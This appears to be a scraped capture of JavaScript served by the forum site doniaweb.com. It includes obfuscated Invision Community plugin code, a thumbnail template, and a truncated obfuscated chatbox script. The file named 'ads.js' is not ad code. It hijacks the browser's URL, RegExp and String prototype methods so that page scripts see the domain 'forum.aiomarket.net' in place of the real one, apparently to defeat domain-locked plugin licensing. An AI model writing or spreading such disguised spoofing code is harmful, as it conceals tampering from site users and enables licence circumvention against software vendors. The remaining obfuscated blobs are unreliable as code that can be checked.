hsJ(0x1cb)]})}else{ZIeBzB(w3c5p5);function w3c5p5(...C82uFvh){LL6Rn03(C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1],C82uFvh[mPgHEs[0x27]]=\"zgZ$0pM^N8~(J4WTn*r6qb`@Gfyou_3Pi9sm.)a7+?5Ok\\\"wxXv}<HjVE1U:{De[]dLYhF/RlI>#=|S;cAC&Q2,B!Kt%\",C82uFvh[mPgHEs[0xe]]=\"\"+(C82uFvh[mPgHEs[0x0]]||\"\"),C82uFvh[-mPgHEs[0x9]]=C82uFvh[mPgHEs[0xe]].length,C82uFvh[mPgHEs[0x9]]=[],C82uFvh[-mPgHEs[0x59]]=mPgHEs[0x0],C82uFvh[mPgHEs[0x1b]]=mPgHEs[0x0],C82uFvh[mPgHEs[0x12]]=-mPgHEs[0x1]);for(C82uFvh[mPgHEs[0x2]]=mPgHEs[0x0];C82uFvh[mPgHEs[0x2]]<C82uFvh[-mPgHEs[0x9]];C82uFvh[mPgHEs[0x2]]++){C82uFvh[-mPgHEs[0x89]]=C82uFvh[mPgHEs[0x27]].indexOf(C82uFvh[mPgHEs[0xe]][C82uFvh[mPgHEs[0x2]]]);if(C82uFvh[-mPgHEs[0x89]]===-mPgHEs[0x1])continue;if(C82uFvh[mPgHEs[0x12]]<mPgHEs[0x0]){C82uFvh[mPgHEs[0x12]]=C82uFvh[-mPgHEs[0x89]]}else{LL6Rn03(C82uFvh[mPgHEs[0x12]]+=C82uFvh[-mPgHEs[0x89]]*mPgHEs[0x19],C82uFvh[-mPgHEs[0x59]]|=C82uFvh[mPgHEs[0x12]]<<C82uFvh[mPgHEs[0x1b]],C82uFvh[mPgHEs[0x1b]]+=(C82uFvh[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(C82uFvh[mPgHEs[0x9]].push(C82uFvh[-mPgHEs[0x59]]&mPgHEs[0x3]),C82uFvh[-mPgHEs[0x59]]>>=mPgHEs[0x2],C82uFvh[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(C82uFvh[mPgHEs[0x1b]]>mPgHEs[0x12]);C82uFvh[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(C82uFvh[mPgHEs[0x12]]>-mPgHEs[0x1]){C82uFvh[mPgHEs[0x9]].push((C82uFvh[-mPgHEs[0x59]]|C82uFvh[mPgHEs[0x12]]<<C82uFvh[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(C82uFvh[mPgHEs[0x9]])}function rHA4b0(C82uFvh){if(typeof hjwqbg_[C82uFvh]===mPgHEs[0xa]){return hjwqbg_[C82uFvh]=w3c5p5(OT_ESR[C82uFvh])}return hjwqbg_[C82uFvh]}LL6Rn03(zwTHUM[FAkFhsJ(0x1cc)](FAkFhsJ(0x1cd))[rHA4b0(0x1ce)](rHA4b0(0x1cf),C82uFvh[rHA4b0(0x1d0)]),wDJxhj(rHA4b0(0x1d1))[mPgHEs[0x95]][rHA4b0(0x1d2)][rHA4b0(0x1d3)](C82uFvh[rHA4b0(0x1d4)]))}})[FAkFhsJ(0x1d5)](function(){oD2jQzb[FAkFhsJ(0x1d6)]()}));return mPgHEs[0x2b]}))}});oD2jQzb[rHA4b0(0x1d7)]();return mPgHEs[0x2b]},this[vfucyT4(0x1d8)]={},this[vfucyT4(0x1d9)+vfucyT4(0x1da)]=function(sRTeFS9,C82uFvh){function rHA4b0(sRTeFS9){var C82uFvh=\"A5WUpaicLmBEJRgTNPQGkYbeVC(`.udh\\\"0*j:Mt/I|!)=S?_Zs4{K#>]H,y[1n8&Dof7@;6~3}lvzx9rOF$<X+w2q%^\",rHA4b0,zwTHUM,w3c5p5,FAkFhsJ,vfucyT4,dF6Uwy,hjwqbg_;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),zwTHUM=rHA4b0.length,w3c5p5=[],FAkFhsJ=mPgHEs[0x0],vfucyT4=mPgHEs[0x0],dF6Uwy=-mPgHEs[0x1]);for(hjwqbg_=mPgHEs[0x0];hjwqbg_<zwTHUM;hjwqbg_++){var OT_ESR=C82uFvh.indexOf(rHA4b0[hjwqbg_]);if(OT_ESR===-mPgHEs[0x1])continue;if(dF6Uwy<mPgHEs[0x0]){dF6Uwy=OT_ESR}else{LL6Rn03(dF6Uwy+=OT_ESR*mPgHEs[0x19],FAkFhsJ|=dF6Uwy<<vfucyT4,vfucyT4+=(dF6Uwy&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(w3c5p5.push(FAkFhsJ&mPgHEs[0x3]),FAkFhsJ>>=mPgHEs[0x2],vfucyT4-=mPgHEs[0x2])}while(vfucyT4>mPgHEs[0x12]);dF6Uwy=-mPgHEs[0x1]}}if(dF6Uwy>-mPgHEs[0x1]){w3c5p5.push((FAkFhsJ|dF6Uwy<<vfucyT4)&mPgHEs[0x3])}return C1FCRGE(w3c5p5)}function zwTHUM(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=rHA4b0(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}const w3c5p5=C82uFvh[vfucyT4(0x1db)];if(this[vfucyT4(0x1dc)+vfucyT4(0x1dd)+\"bs\"][w3c5p5]){return}this[zwTHUM(0x1de)][w3c5p5]=mPgHEs[0x53];const FAkFhsJ=C82uFvh[zwTHUM(0x1df)][zwTHUM(mPgHEs[0x96])](zwTHUM(0x1e1));if(FAkFhsJ[zwTHUM(0x1e2)]>mPgHEs[0x0]){FAkFhsJ[zwTHUM(mPgHEs[0x96])](zwTHUM(0x1e3))[zwTHUM(0x1e4)](function(){if(dF6Uwy(this).is(zwTHUM(0x1e5)+zwTHUM(0x1e6)+zwTHUM(0x1e7)+\"]\")&&dF6Uwy(this)[zwTHUM(0x1e8)](zwTHUM(0x1e9))!==\"\"){ZIeBzB(sRTeFS9);function sRTeFS9(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"x(`]zDmf$,!}{Q/w[2dq|NiYebAv*HE57tjK>o;g_.GV0P@ZB~961%JOhy\\\"XRLF=rCsac3)M&#Tn<?SI4^uWkl+8pU:\",sRTeFS9[-mPgHEs[0x97]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[-mPgHEs[0x97]].length,sRTeFS9[mPgHEs[0x8]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1e]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x4c]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x4c]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x4c]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[-mPgHEs[0x97]][sRTeFS9[mPgHEs[0x4c]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x18]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x18]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x18]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x1e]],sRTeFS9[mPgHEs[0x1e]]+=(sRTeFS9[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x8]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1e]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1e]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x18]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x8]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x1e]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x8]])}function C82uFvh(C82uFvh){if(typeof hjwqbg_[C82uFvh]===mPgHEs[0xa]){return hjwqbg_[C82uFvh]=sRTeFS9(OT_ESR[C82uFvh])}return hjwqbg_[C82uFvh]}const rHA4b0=C82uFvh(0x1ea)+dF6Uwy(this)[C82uFvh(0x1eb)](C82uFvh(0x1ec))+(C82uFvh(0x1ed)+C82uFvh(0x1ee));dF6Uwy(this)[C82uFvh(0x1ef)](C82uFvh(0x1f0))[C82uFvh(0x1f1)](rHA4b0)[C82uFvh(0x1f2)](C82uFvh(0x1f3),C82uFvh(0x1f4))}})}})}))}(wDJxhj(WDz27Q(0x1f5)),vTIluKh[\"s49GQr\"]);")({get"TIM5dyV"(){return global},get"s49GQr"(){return _}});;
ips.templates.set('tthumb.thumbnail',`
<figure id="tthumb_{{topicId}}" 
	class="ipsData__image tthumb__image {{#opacity}}markReadOn{{/opacity}}" 
	{{#preview}}data-preview="{{preview}}"{{/preview}}
	{{^isGridMode}}style="flex-basis: {{basis}}; aspect-ratio: {{ratio}};"{{/isGridMode}}>
	
	<a href="{{topicUrl}}" {{#canChange}}data-action="changeThumb" data-topicid="{{topicId}}"{{/canChange}}>
		<img src="{{thumbnail}}" loading="lazy">
	</a>
	
</figure>
`);;
$(document).ready(function(){if(ips.getSetting('tthumb_onhover')==1){$(document).on('mouseenter','.tthumb__image',function(e){const preview=$(this).data('preview');if(!preview)return;const $popup=$('#tthumbPopupPreview');$popup.find('img').attr('src',preview);$popup.show();}).on('mousemove','.tthumb__image',function(e){const preview=$(this).data('preview');if(!preview)return;$('#tthumbPopupPreview').css({top:e.clientY+15+'px',left:e.clientX+15+'px'});}).on('mouseleave','.tthumb__image',function(){$('#tthumbPopupPreview').hide();});}});;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/static/ads.js
body_size: 1582
content:
(function(_0x3af216,_0xf6041d){var _0xcfc30f=_0x47da,_0x164504=_0x3af216();while(!![]){try{var _0x34d099=-parseInt(_0xcfc30f(0x90))/0x1+parseInt(_0xcfc30f(0x7c))/0x2*(-parseInt(_0xcfc30f(0x8a))/0x3)+-parseInt(_0xcfc30f(0x96))/0x4+-parseInt(_0xcfc30f(0x81))/0x5+-parseInt(_0xcfc30f(0x8f))/0x6*(-parseInt(_0xcfc30f(0x99))/0x7)+-parseInt(_0xcfc30f(0x84))/0x8*(-parseInt(_0xcfc30f(0x8d))/0x9)+parseInt(_0xcfc30f(0x8b))/0xa;if(_0x34d099===_0xf6041d)break;else _0x164504['push'](_0x164504['shift']());}catch(_0x3b1ba0){_0x164504['push'](_0x164504['shift']());}}}(_0xf4b0,0x1e22a),(function(){var _0x3cc626=_0x47da,_0x2bc2fc=[_0x3cc626(0x93),'aiomarket.net'],_0x352920=_0x2bc2fc[0x0],_0x34168e=location,_0x3e54a6=_0x34168e[_0x3cc626(0x82)],_0x40becb=_0x34168e[_0x3cc626(0x8c)];function _0x459316(_0x351771){var _0x3f7899=_0x3cc626;return _0x351771+(_0x34168e[_0x3f7899(0x85)]?':'+_0x34168e[_0x3f7899(0x85)]:'');}var _0x23137c=_0x2bc2fc[_0x3cc626(0x86)](_0x459316),_0x45ca4b=_0x459316(_0x352920);function _0x783291(_0x1481de){return _0x1481de===_0x3e54a6;}function _0x22c378(_0x173eb6){return _0x173eb6===_0x40becb;}function _0x3ac6ec(_0x4124c3){var _0x3ee31c=_0x3cc626;try{if(_0x4124c3&&_0x4124c3[_0x3ee31c(0x8e)]){var _0x5a2d68=_0x4124c3['source'];for(var _0x80b690=0x0;_0x80b690<_0x2bc2fc[_0x3ee31c(0x97)];_0x80b690++){if(_0x5a2d68[_0x3ee31c(0x95)](_0x2bc2fc[_0x80b690])!==-0x1)return _0x2bc2fc[_0x80b690];}}if(typeof _0x4124c3===_0x3ee31c(0x7f))for(var _0x154163=0x0;_0x154163<_0x2bc2fc[_0x3ee31c(0x97)];_0x154163++){if(_0x4124c3[_0x3ee31c(0x95)](_0x2bc2fc[_0x154163])!==-0x1)return _0x2bc2fc[_0x154163];}}catch(_0x10344f){}return _0x352920;}function _0x1ce426(_0x10ee56,_0x4a8314){var _0x2f557a=_0x3ac6ec(_0x4a8314);if(_0x10ee56===_0x3e54a6)return _0x2f557a;if(_0x10ee56===_0x40becb)return _0x459316(_0x2f557a);return _0x10ee56;}try{var _0x5c148b=Object[_0x3cc626(0x88)](URL[_0x3cc626(0x98)],_0x3cc626(0x8c)),_0x2f2209=Object[_0x3cc626(0x88)](URL[_0x3cc626(0x98)],_0x3cc626(0x82));if(_0x5c148b&&_0x5c148b[_0x3cc626(0x94)]&&_0x2f2209&&_0x2f2209[_0x3cc626(0x94)]){var _0x111bb2=_0x5c148b[_0x3cc626(0x89)],_0xa5200b=_0x2f2209['get'];Object[_0x3cc626(0x83)](URL['prototype'],_0x3cc626(0x82),{'configurable':!![],'get':function(){var _0x587ea3=_0x3cc626;try{var _0x363c08=_0xa5200b[_0x587ea3(0x7e)](this);if(this[_0x587ea3(0x7b)]&&this['origin']===_0x34168e['origin']||_0x363c08===_0x3e54a6)return _0x352920;return _0x363c08;}catch(_0x456a7c){return _0xa5200b[_0x587ea3(0x7e)](this);}}}),Object[_0x3cc626(0x83)](URL[_0x3cc626(0x98)],_0x3cc626(0x8c),{'configurable':!![],'get':function(){var _0x21777e=_0x3cc626;try{var _0x41f3fa=_0x111bb2[_0x21777e(0x7e)](this);if(this[_0x21777e(0x7b)]&&this[_0x21777e(0x7b)]===_0x34168e[_0x21777e(0x7b)]||_0x41f3fa===_0x40becb)return _0x45ca4b;return _0x41f3fa;}catch(_0x2e4c97){return _0x111bb2[_0x21777e(0x7e)](this);}}});}}catch(_0x2e6532){}try{var _0x29d3c5=RegExp[_0x3cc626(0x98)][_0x3cc626(0x91)];RegExp[_0x3cc626(0x98)][_0x3cc626(0x91)]=function(_0x2730cb){var _0x9df969=_0x3cc626;try{if(_0x783291(_0x2730cb)||_0x22c378(_0x2730cb)){var _0x359826=_0x1ce426(_0x2730cb,this);return _0x29d3c5[_0x9df969(0x7e)](this,_0x359826);}}catch(_0x24cc37){}return _0x29d3c5[_0x9df969(0x7e)](this,_0x2730cb);};}catch(_0x222cf1){}function _0x17e253(_0x33a3ad){var _0xe5bbfb=_0x3cc626,_0x5d4234=String[_0xe5bbfb(0x98)][_0x33a3ad];if(!_0x5d4234)return;Object[_0xe5bbfb(0x83)](String[_0xe5bbfb(0x98)],_0x33a3ad,{'configurable':!![],'writable':!![],'value':function(){var _0x214ccf=_0xe5bbfb,_0x1911bc=this[_0x214ccf(0x92)]();if(_0x783291(_0x1911bc)||_0x22c378(_0x1911bc))try{var _0x522d01=arguments[_0x214ccf(0x97)]?arguments[0x0]:undefined,_0xdac141=_0x1ce426(_0x1911bc,_0x522d01);return _0x5d4234[_0x214ccf(0x7d)](String(_0xdac141),arguments);}catch(_0x447ebf){}return _0x5d4234['apply'](this,arguments);}});}_0x17e253(_0x3cc626(0x87)),_0x17e253(_0x3cc626(0x80)),_0x17e253(_0x3cc626(0x95)),_0x17e253('startsWith'),_0x17e253('endsWith');}()));function _0x47da(_0x5439b1,_0x33a802){var _0xf4b089=_0xf4b0();return _0x47da=function(_0x47daf0,_0x28b5e9){_0x47daf0=_0x47daf0-0x7b;var _0x311a95=_0xf4b089[_0x47daf0];return _0x311a95;},_0x47da(_0x5439b1,_0x33a802);}function _0xf4b0(){var _0x243a30=['get','33213tiDqfD','7337880FfNWvU','host','84447lFuyVF','source','12Ekjcyt','150153hAnMyB','test','valueOf','forum.aiomarket.net','configurable','indexOf','954956IXnYGp','length','prototype','222005UXSOtc','origin','38ElfUvd','apply','call','string','includes','794950wECgbB','hostname','defineProperty','72QwWWiU','port','map','match','getOwnPropertyDescriptor'];_0xf4b0=function(){return _0x243a30;};return _0xf4b0();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_bimchatbox/front_front_chatbox.js?v=9f2cfee04f1764007744
body_size: 46039
content:
Function("xS2y5fW","var r64QZnP,WtFco4,z3YaXR,txBbp5,aIMTNPt,D9DmLsz,nXzK21,Pno4NXT,b5Nqsq,lLnjRM;function SQO_CH(r64QZnP,WtFco4,z3YaXR){for(z3YaXR=0x0;z3YaXR<WtFco4;z3YaXR++)r64QZnP.push(r64QZnP.shift());return r64QZnP}const mC5mKf0=SQO_CH([0x36c,\"\\\"\",0x36f,0x370,0x373,0x374,\"o\",0x377,0x0,0x1,0x8,0xff,\"length\",\"undefined\",\"c\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x25,0xe0,0x75,\"g\",0x5b,0x7a,0x1fff,0x58,0xd,0xe,0xb1,0x2,\"h\",\"i\",\"e\",0x2c,0x38,0x3,0xf5,0xd8,0x9,0xd0,0xb3,0xca,0x4,0x7f,0x80,0xdf,!0x1,0xef,\"d\",0xf9,null,0xc0,0x9f,0x1a,0x30,\"f\",0x22,0xf7,0x110,\"on\",0x113,0x11c,0xae,0xbc,0xa7,0x2d,0x5,0x138,0x2710,0x137,0x13d,0x13e,0x13f,0x140,0x60,0xf3,0x2f,0x66,0x150,0x13c,\"v\",!0x0,0x65,0x53,0xe9,0xbf,0x84,0xd1,0x7d,0x94,0xda,0xdb,0x8a,0x1c,0x11,0xad,0xe8,0x64,0x9e,0x193,0x199,\"id\",0x19e,0xf4,\"rl\",0xa0,0xdd,0xc2,0x41,0x45,0xd9,0xbb,0x1bc,0x1be,0xa6,0x5c,0x77,0x8e,0xc6,0xe2,0x12,0xed,0x8f,0xe5,0x44,0x1c4,\"L\",0x98,0xba,0xcf,0x1f,0x49,0x1d7,0x1b,0xa1,0x24,0xf1,0x1e4,0x34,0x1f5,0x1f6,0x200,0x201,0x207,\"en\",0x210,0x208,0xa3,0x37,0x9c,0x7b,0x3ff,0x2b,0x10000,0xa,0xd800,0xdc00,0xce,0x46,0xf,0xf0,0xe7,0x222,0x8d,0x226,0x4c,0xcd,0xf8,0x239,0x18,\"ui\",0x2e,0xa2,0x1d,0xac,0x93,\"ow\",0x255,0x263,0x264,0x262,0x261,0x3e8,0x183,0x27b,0x275,0x286,0x287,0x288,0x289,0x23,0x13,0x9a,0x59,0xf2,\"t\",0x2ae,0x2af,0x2b0,0xee,0x1d0,0x1d1,0x2ba,0x2c1,\"ut\",\"y\",0x61,0x2e0,0x2e1,0x10,0x2de,\"w\",0xc3,0x1e,0x73,0x51,0x2df,\"k\",\"j\",0x2d1,0x2be,0x2e6,\"q\",0x2a7,\"A\",0x2a9,\"-v\",0x2aa,0x2fe,0x2fb,0x300,0x2b9,0x2b6,0x2b7,0x79,0x2fd,0x3c,0xe6,0x32d,\"gi\",0x323,0x324,0x325,0x337,0x8c,0x33c,0x330,0x32b,0x32c,\"__\",0x353,0x68,0xbd,0x88,\"/\",\")\",\"$\",0x31e,0x355,0x2b5,0x317,0x320,0x321,0x364,0x319,0x362,0x363,0xfb,0x365,0x366,0x1d2,0x101,0x385,0x37b,0x295,0x38b,0x315,0x392,0x398,0x399,0x39a,0x39b,0x39c,\":\",\" \",0x3a0,0x294,\"ng\",0x3a9,0x2b3,\"x\",0x108,0x3c5,0x3c2,0x3c9,\"\\\"]\",0x3cb,0x3ce,0x3cf,0x3a6,0x3a7,0x3b7,0x3b8,0x3b9,\"pe\",0x3ba,0x3bb,0x3bc,0x31a,0x31b,0x3e4,0x3e6,0x3a8,0x31d,0x3df,0x3b0,0x3b4,0x182,0x3b5,0x3f7,0x3e1,0x3e2,0x3e3,0x3e5,\"#\",0x3ee,0x3ef,0x3f0,\"lt\",0x390,\"fa\",0x403,0x404,0x406,0x40b,0x40c,\"ed\",0x3a5,0x35a,0x368,0x375,0x412,0x3f4,0x3f5,0x416,0x36e,0x36d],0x8);r_Fx0G(iHC7xBc);function r_Fx0G(r64QZnP,WtFco4=mC5mKf0[0x1]){Object.defineProperty(r64QZnP,mC5mKf0[0x4],{value:WtFco4,configurable:mC5mKf0[0x2b]});return r64QZnP}function GrvKZ93(r64QZnP){var WtFco4,z3YaXR;function*txBbp5(z3YaXR,txBbp5,aIMTNPt,D9DmLsz,nXzK21={pDxW7n:{}}){while(z3YaXR+txBbp5+aIMTNPt+D9DmLsz!==-0xce)with(nXzK21.RIY2XW||nXzK21)switch(z3YaXR+txBbp5+aIMTNPt+D9DmLsz){case-0xc3:case-0x9a:c8z4sp9([nXzK21.pDxW7n.XPH4y6,nXzK21.pDxW7n.SklrKm,nXzK21.pDxW7n.N746zsg]=[-0xb5,0xc7,-0x12],pDxW7n.ztg257W=\"|xv)7[y,ua#wO\\\"cG{pSqW^Zj!;Uzt5h+R40*3%XD]CsdE_gTVLrH`9ilf~&(bM<FJB:Y8I}Q1KPAN=o/m$kn>@26.?e\",pDxW7n.rvfrNh=\"\"+(r64QZnP||\"\"),pDxW7n.dxWCrv=pDxW7n.rvfrNh.length,pDxW7n.l_UdGrV=[],nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=-0x61,txBbp5+=0x17d,aIMTNPt+=-0xd3,D9DmLsz+=0x15f);break;case nXzK21.pDxW7n.XPH4y6+0x19a:case 0xb7:case-0xbf:c8z4sp9(nXzK21.pDxW7n.T8iWlB=mC5mKf0[z3YaXR+-(txBbp5+0xa)],nXzK21.pDxW7n.KJkhSgQ=mC5mKf0[aIMTNPt+-(z3YaXR+-0x86)],nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=-0x16e,aIMTNPt+=-0xb8,D9DmLsz+=0xab);break;case z3YaXR- -0x68:c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0xad,txBbp5+=0xa0,aIMTNPt+=-0xd2,D9DmLsz+=0xbb);break;case txBbp5-0x124:nXzK21.pDxW7n.F4CcpB=-mC5mKf0[z3YaXR+0xd7];for(nXzK21.pDxW7n.qctzd5N=mC5mKf0[aIMTNPt+0xa6];qctzd5N<dxWCrv;qctzd5N++){nXzK21.pDxW7n.hJMrfRK=ztg257W.indexOf(rvfrNh[qctzd5N]);if(hJMrfRK===-mC5mKf0[txBbp5+-0x8d])continue;if(F4CcpB<mC5mKf0[txBbp5+-0x8e]){F4CcpB=hJMrfRK}else{c8z4sp9(F4CcpB+=hJMrfRK*mC5mKf0[z3YaXR+0xe9],T8iWlB|=F4CcpB<<KJkhSgQ,KJkhSgQ+=(F4CcpB&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(l_UdGrV.push(T8iWlB&mC5mKf0[0x3]),T8iWlB>>=mC5mKf0[z3YaXR+0xd8],KJkhSgQ-=mC5mKf0[0x2])}while(KJkhSgQ>mC5mKf0[0xa]);F4CcpB=-mC5mKf0[txBbp5+-0x8d]}}if(F4CcpB>-mC5mKf0[0x1]){c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0xbe,aIMTNPt+=-0x43);break}else{c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0x83,txBbp5+=-0x49,aIMTNPt+=-0x43,D9DmLsz+=0x13d);break}case aIMTNPt-0x9b:c8z4sp9([nXzK21.pDxW7n.XPH4y6,nXzK21.pDxW7n.SklrKm,nXzK21.pDxW7n.N746zsg]=[0x3c,0xd6,0x8b],nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0xad,txBbp5+=-0x22,aIMTNPt+=-0xd2,D9DmLsz+=0x197);break;case-0xb:c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0x138,txBbp5+=-0x19d,aIMTNPt+=-0xd2,D9DmLsz+=0x1e0);break;case 0xc2:case aIMTNPt- -0xce:c8z4sp9(l_UdGrV.push((T8iWlB|F4CcpB<<KJkhSgQ)&mC5mKf0[0x3]),nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=-0x3b,txBbp5+=-0x49,D9DmLsz+=0x13d);break;case z3YaXR- -0xf1:return WtFco4=!0x0,iHC7xBc(l_UdGrV);case 0x8c:default:c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=0x16d,txBbp5+=-0x154,aIMTNPt+=0x29,D9DmLsz+=-0x8);break;case-0xb1:case nXzK21.pDxW7n.SklrKm+0x11:c8z4sp9(nXzK21.RIY2XW=nXzK21.pDxW7n,z3YaXR+=-0x5b,txBbp5+=-0x58,aIMTNPt+=-0x12b,D9DmLsz+=0x1a4);break}}c8z4sp9(WtFco4=void 0x0,z3YaXR=txBbp5(0xf9,-0xef,0xe5,-0x1b2).next().value);if(WtFco4){return z3YaXR}}function pwfOZ5B(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=GrvKZ93(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}c8z4sp9(r64QZnP={},WtFco4=SQO_CH([\"I\\\"HP)LO%\",\"hGw^c\",\"*tS_DrccP&+R/IkGIJ2_#\",\"2xWt\\\"\",\"*t(tA;gU;]M\",\",iWt\",\"3xnVF/|y={p*E%\",\"NpL^Wv(is&B0So(F*to!!z:_ct\",\"tj9Z#Bm%\",\"bS)Z7!c%\",\")+nVs,\\\"cw\",\"xSLiI/Kx\",\".y>=Em^\\\"TfHfeLpWYVhtuPm`+^*N<Lu\",\"XpKy]kG\\\"e<er4{3Sl0lty3S`T9%K)UOWl(Ta\",\"%OkHzna\\\"<9M(OT>0uS{h3@]JMw+/ln*hTyZtE}Lx&p](!TW0<Wo,*M9x\\\"S\",\"T]4hR($,SbW!dk_D.HCAK<NSPBFKrc1+w~%79D<O<foxKb\\\"zG]kuB3|\",\"4]I,aN6Cb<8}%;r];j6N5\",\"u*I#2I`&Q&Olu)aqnBI,]L_xTS\",\"2;^#5nN!<wFtlcJj\",\"tait#I=5N(xB}$f0r~@thMA,|a%1eU9ze_eu.o$/WiHm?!*h|S<7$~ax\",\"4H{ycP#gxOfKkUet0d`#TMg]l\\\"W!1Q|dcyFKLH/x\",\"M)PRCT=xE^GAJ7,SYHI#\",\"i)?Hb>e8[qt/Y(b*KyeRLA~5SaW1f7vdA(I#[/R`RG!N2cvSbtb#E}|\",\"+asRUK,x)OBg)rktBj5,W(|\",\"TOjaa<0`OpX\",\"td|yVDPS|^P}l(\\\"WVdDNbDgg[q\\\"ACL#\",\"}H)rubPhM(&SL77da]my*AjCP(4\",\"F%ao_f(F*qY=mG1U<0xy\",\"rQ_l=IcuRb97AUa;,Qv\",\"B<.K!`\\\"F[\\\"q%V),!]Qji)lVSa#a1K;(j#x\",\"Wb)R/r=\\\"swjNeXuU7FFLvgs!)i5/x1}Xk|\",\"<aaAz]P!`Jf7GU:SesMP@Q,9gw_VoLU5SFXK;\",\"jBY5(HXv(cmg.T[qdWAuEH_\\\"*b;\",\"%d[+u3^T5Sh<pb0%CO(5;Nfg|::;|G*!Fi;icPsvM<JKD)\",\"{F_NM>W!h(I:O({Uo(ha4QEJAw5,Dc7h;i%,wI3vMu\",\"Ba%Pr%fhuBiKwzN;tBxhWN}y|F;<nX>z+i9P9>?j%ql:Ozc\",\"kW}`HAq5~&Ec]T|hwLua~b{uZ&Jm?mwUB<DL&9dx\",\"*i@,h]sSHq=9i%W]ec/a=N|\",\"C<3l13$*v~^/H(8X6)Q`$$:So(F`b)JsCV=Pm``&3q{!gL8Xg~C1W(qx\",\"]WLHg%x*R:of=b6ZAp+7BDFj:ar!zkr]%bv\",\"[8d164Ix6&S!%7\",\"*bn=99&]Mw\",\"Rd,`CA>OE^s#6}es{~6aX])$p~r<:;^0\",\"1jz5Hf?x6W\\\"h#M#\",\"&]i`H%SvHiCV1(8+nc^,)P,;*O{<O(ZtnBw#lD5C@&z\",\"cF,4;`Y*xbZ<]n3Xec0H:$emTF4/r&)%{F{yO\",\"uLTLI0|\",\"kBS=y$7Ss((\",\"]5XtXM?j6WsIx%j5\",\"7i}NWImyqOMt%1{04bit)gQx\",\"e)yN6X3Of\\\"Vlo;{zqS,a\",\"[S{o|>y}Pc5z{)G\",\"<0=+{<|u=(1;^14p;b<azol@^qJujUth;g+a&=aq5<)A{GQ;qQgNO\",\"qPW=6r@joG^1E)\",\"08r9TF6,PcJtr\\\"z5sP_,\",\"aFM7.N!J>JL+YcLDH_Riw$n\\\"WqF}m7\",\"UP8#z~?pKW^\\\"x>zs@Bh`.`Q,piMK|\",\"^WszIV?CPw0N!Vm0GL]zv3+*Fb}}9bxjTOIP#Pggh(Z+x\",\"4VT`@rz,+G|h&L43xL3#*m`]#py/qk=D\",\"iiGN\\\"N2!)qkr)}pW.<k=lgV]K<2OV(9*eB85IbR`t<gI6n\\\"\",\"[d<7MbkP?BpI.)4!BaXN#~X3p~fm0X*S+i2L=~*FiJ~,k;#\",\"ZGlt4i#SkFG/]{_Ul_gtU@3&<fU1R7.sL_nr?nSg;&[v$3!s[FTKHgm!?c\",\"wFVz{Pu!Q&*151|svaF73]Z!0Fx%r;?*DU!y5(sv\",\"F(W=)lU!cF>Z2;lt|FDK&0|\",\"9y(u{~p\\\"l&u)|QB3jj:H`AB*:bMF(cD;,d!4x$_TNB+/{)\